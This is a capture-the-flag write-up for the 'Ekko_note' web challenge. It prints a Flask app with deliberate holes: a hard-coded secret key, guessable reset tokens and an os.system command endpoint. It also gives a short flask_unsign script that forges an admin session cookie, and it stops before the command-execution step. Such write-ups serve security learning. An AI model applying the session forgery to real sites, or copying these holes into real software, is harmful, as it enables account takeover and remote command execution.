LILCTF web wp
WEB
Ekko_note非预期
源码
# -*- encoding: utf-8 -*-
'''
@File    :   app.py
@Time    :   2066/07/05 19:20:29
@Author  :   Ekko exec inc. 某牛马程序员
'''
import os
import time
import uuid
import requests

from functools import wraps
from datetime import datetime
from secrets import token_urlsafe
from flask_sqlalchemy import SQLAlchemy
from werkzeug.security import generate_password_hash, check_password_hash
from flask import Flask, render_template, redirect, url_for, request, flash, session

SERVER_START_TIME = time.time()


# 欸我艹这两行代码测试用的忘记删了,欸算了都发布了,我们都在用力地活着,跟我的下班说去吧。
# 反正整个程序没有一个地方用到random库。应该没有什么问题。
import random
random.seed(SERVER_START_TIME)


admin_super_strong_password = token_urlsafe()
app = Flask(__name__)
app.config['SECRET_KEY'] = 'your-secret-key-here'
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///site.db'
app.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = False

db = SQLAlchemy(app)

class User(db.Model):
    id = db.Column(db.Integer, primary_key=True)
    username = db.Column(db.String(20), unique=True, nullable=False)
    email = db.Column(db.String(120), unique=True, nullable=False)
    password = db.Column(db.String(60), nullable=False)
    is_admin = db.Column(db.Boolean, default=False)
    time_api = db.Column(db.String(200), default='https://api.uuni.cn//api/time')


class PasswordResetToken(db.Model):
    id = db.Column(db.Integer, primary_key=True)
    user_id = db.Column(db.Integer, db.ForeignKey('user.id'), nullable=False)
    token = db.Column(db.String(36), unique=True, nullable=False)
    used = db.Column(db.Boolean, default=False)


def padding(input_string):
    byte_string = input_string.encode('utf-8')
    if len(byte_string) > 6: byte_string = byte_string[:6]
    padded_byte_string = byte_string.ljust(6, b'\x00')
    padded_int = int.from_bytes(padded_byte_string, byteorder='big')
    return padded_int

with app.app_context():
    db.create_all()
    if not User.query.filter_by(username='admin').first():
        admin = User(
            username='admin',
            email='admin@example.com',
            password=generate_password_hash(admin_super_strong_password),
            is_admin=True
        )
        db.session.add(admin)
        db.session.commit()

def login_required(f):
    @wraps(f)
    def decorated_function(*args, **kwargs):
        if 'user_id' not in session:
            flash('请登录', 'danger')
            return redirect(url_for('login'))
        return f(*args, **kwargs)
    return decorated_function

def admin_required(f):
    @wraps(f)
    def decorated_function(*args, **kwargs):
        if 'user_id' not in session:
            flash('请登录', 'danger')
            return redirect(url_for('login'))
        user = User.query.get(session['user_id'])
        if not user.is_admin:
            flash('你不是admin', 'danger')
            return redirect(url_for('home'))
        return f(*args, **kwargs)
    return decorated_function

def check_time_api():
    user = User.query.get(session['user_id'])
    try:
        response = requests.get(user.time_api)
        data = response.json()
        datetime_str = data.get('date')
        if datetime_str:
            print(datetime_str)
            current_time = datetime.fromisoformat(datetime_str)
            return current_time.year >= 2066
    except Exception as e:
        return None
    return None
@app.route('/')
def home():
    return render_template('home.html')

@app.route('/server_info')
@login_required
def server_info():
    return {
        'server_start_time': SERVER_START_TIME,
        'current_time': time.time()
    }
@app.route('/register', methods=['GET', 'POST'])
def register():
    if request.method == 'POST':
        username = request.form.get('username')
        email = request.form.get('email')
        password = request.form.get('password')
        confirm_password = request.form.get('confirm_password')

        if password != confirm_password:
            flash('密码错误', 'danger')
            return redirect(url_for('register'))

        existing_user = User.query.filter_by(username=username).first()
        if existing_user:
            flash('已经存在这个用户了', 'danger')
            return redirect(url_for('register'))

        existing_email = User.query.filter_by(email=email).first()
        if existing_email:
            flash('这个邮箱已经被注册了', 'danger')
            return redirect(url_for('register'))

        hashed_password = generate_password_hash(password)
        new_user = User(username=username, email=email, password=hashed_password)
        db.session.add(new_user)
        db.session.commit()

        flash('注册成功,请登录', 'success')
        return redirect(url_for('login'))

    return render_template('register.html')

@app.route('/login', methods=['GET', 'POST'])
def login():
    if request.method == 'POST':
        username = request.form.get('username')
        password = request.form.get('password')

        user = User.query.filter_by(username=username).first()
        if user and check_password_hash(user.password, password):
            session['user_id'] = user.id
            session['username'] = user.username
            session['is_admin'] = user.is_admin
            flash('登陆成功,欢迎!', 'success')
            return redirect(url_for('dashboard'))
        else:
            flash('用户名或密码错误!', 'danger')
            return redirect(url_for('login'))

    return render_template('login.html')

@app.route('/logout')
@login_required
def logout():
    session.clear()
    flash('成功登出', 'info')
    return redirect(url_for('home'))

@app.route('/dashboard')
@login_required
def dashboard():
    return render_template('dashboard.html')

@app.route('/forgot_password', methods=['GET', 'POST'])
def forgot_password():
    if request.method == 'POST':
        email = request.form.get('email')
        user = User.query.filter_by(email=email).first()
        if user:
            # 选哪个UUID版本好呢,好头疼 >_<
            # UUID v8吧,看起来版本比较新
            token = str(uuid.uuid8(a=padding(user.username))) # 可以自定义参数吗原来,那把username放进去吧
            reset_token = PasswordResetToken(user_id=user.id, token=token)
            db.session.add(reset_token)
            db.session.commit()
            # TODO:写一个SMTP服务把token发出去
            flash(f'密码恢复token已经发送,请检查你的邮箱', 'info')
            return redirect(url_for('reset_password'))
        else:
            flash('没有找到该邮箱对应的注册账户', 'danger')
            return redirect(url_for('forgot_password'))

    return render_template('forgot_password.html')

@app.route('/reset_password', methods=['GET', 'POST'])
def reset_password():
    if request.method == 'POST':
        token = request.form.get('token')
        new_password = request.form.get('new_password')
        confirm_password = request.form.get('confirm_password')

        if new_password != confirm_password:
            flash('密码不匹配', 'danger')
            return redirect(url_for('reset_password'))

        reset_token = PasswordResetToken.query.filter_by(token=token, used=False).first()
        if reset_token:
            user = User.query.get(reset_token.user_id)
            user.password = generate_password_hash(new_password)
            reset_token.used = True
            db.session.commit()
            flash('成功重置密码!请重新登录', 'success')
            return redirect(url_for('login'))
        else:
            flash('无效或过期的token', 'danger')
            return redirect(url_for('reset_password'))

    return render_template('reset_password.html')

@app.route('/execute_command', methods=['GET', 'POST'])
@login_required
def execute_command():
    result = check_time_api()
    if result is None:
        flash("API死了啦,都你害的啦。", "danger")
        return redirect(url_for('dashboard'))

    if not result:
        flash('2066年才完工哈,你可以穿越到2066年看看', 'danger')
        return redirect(url_for('dashboard'))

    if request.method == 'POST':
        command = request.form.get('command')
        os.system(command) # 什么?你说安全?不是,都说了还没完工催什么。
        return redirect(url_for('execute_command'))

    return render_template('execute_command.html')

@app.route('/admin/settings', methods=['GET', 'POST'])
@admin_required
def admin_settings():
    user = User.query.get(session['user_id'])

    if request.method == 'POST':
        new_api = request.form.get('time_api')
        user.time_api = new_api
        db.session.commit()
        flash('成功更新API!', 'success')
        return redirect(url_for('admin_settings'))

    return render_template('admin_settings.html', time_api=user.time_api)

if __name__ == '__main__':
    app.run(debug=False, host="0.0.0.0")
预期解应该是爆破种子拿admin的token,但是存在非预期(其实是预期爆不出来,求教!)
@app.route('/login', methods=['GET', 'POST'])
def login():
    if request.method == 'POST':
        username = request.form.get('username')
        password = request.form.get('password')

        user = User.query.filter_by(username=username).first()
        if user and check_password_hash(user.password, password):
            session['user_id'] = user.id
            session['username'] = user.username
            session['is_admin'] = user.is_admin
            flash('登陆成功,欢迎!', 'success')
            return redirect(url_for('dashboard'))
        else:
            flash('用户名或密码错误!', 'danger')
            return redirect(url_for('login'))

首先我们可以分析这段代码,检验是否登录成功只检验session的三个字段,故伪造session即可登录admin
先注册一个账号


登录进去抓包
首先要伪造admin登录,抓个主页面的包

拿到flask-session
对于flask的session,学到了
:::info
步骤1:数据序列化:将会话数据(如 {"username": "alice", "is_login": True})序列化为 JSON 格式({"username":"alice","is_login":True})。
步骤2:Base64编码:将 JSON 字符串通过 Base64 编码为“数据部分”(如 eyJ1c2VybmFtZSI6ImFsaWNlIiwiaXNfbG9naW4iOnRydWV9)。
步骤3:生成HMAC签名:使用 secret_key 对“数据部分”生成 HMAC 签名(“签名部分”,如 YlZ4Vg)。
步骤4:组装Cookie:将“数据部分”与“签名部分”用 . 连接,形成完整的 Cookie 值(数据部分.签名部分)。
步骤5:返回客户端:通过响应头 Set-Cookie: session=数据部分.签名部分; ... 将 Cookie 发送给客户端。
:::
所以伪造session用如下方法
:::info
itsdangerous库的 URLSafeTimedSerializer实现 Session 签名,通过 SECRET_KEY对数据进行 HMAC-SHA1 签名,确保数据防篡改。
:::
构造个admin的包即可,至于key在源码中已经给出
import requests
from flask_unsign import session

SECRET_KEY = 'your-secret-key-here'//源码给出的key
fake_session = session.sign(
    {'user_id': 1, 'username': 'admin', 'is_admin': True},
    SECRET_KEY
)

print(fake_session)

抓包修改发现成功admin登录
环境不小心关掉了,重新开一个
class User(db.Model):
    id = db.Column(db.Integer, primary_key=True)
    username = db.Column(db.String(20), unique=True, nullable=False)
    email = db.Column(db.String(120), unique=True, nullable=False)
    password = db.Column(db.String(60), nullable=False)
    is_admin = db.Column(db.Boolean, default=False)
    time_api = db.Column(db.String(200), default='https://api.uuni.cn//api/time')
源码这一段可以看到相应的配置
